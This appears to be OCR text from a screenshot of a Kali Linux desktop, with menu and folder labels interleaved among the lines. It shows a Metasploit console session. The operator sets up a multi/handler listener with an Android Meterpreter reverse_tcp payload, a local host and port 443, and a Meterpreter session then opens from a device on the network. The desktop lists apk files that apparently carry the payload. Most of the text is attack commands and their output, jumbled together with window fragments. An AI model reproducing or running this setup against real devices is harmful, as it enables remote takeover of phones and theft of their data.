 Applications Places Terminal Sat 10:52 PM 1
root@kali: ~
File Edit View Search Terminal Help
Recent
3Kom SuperHack II Logon
Starred Desktop Documents Downloads EndGame. Music Pictures Public set Templates Videos x.apk x1.apk
apk
Home
User Name: [ security ]
Desktop
Password: [ ]
Documents
Downloads
[ OK ]
Music
Pictures https://metasploit.com
Videos
Trash
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ Other Locations
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handle
[-] Failed to load module: exploit/multi/handle
msf > use exploit/multi/handler
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.43.209
LHOST => 192.168.43.209
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.209:443
[*] Sending stage (70525 bytes) to 192.168.43.59
[*] Meterpreter session 1 opened (192.168.43.209:443 -> 192.168.43.59:40321) at 2019-03-23 22:52:33 +0530
meterpreter >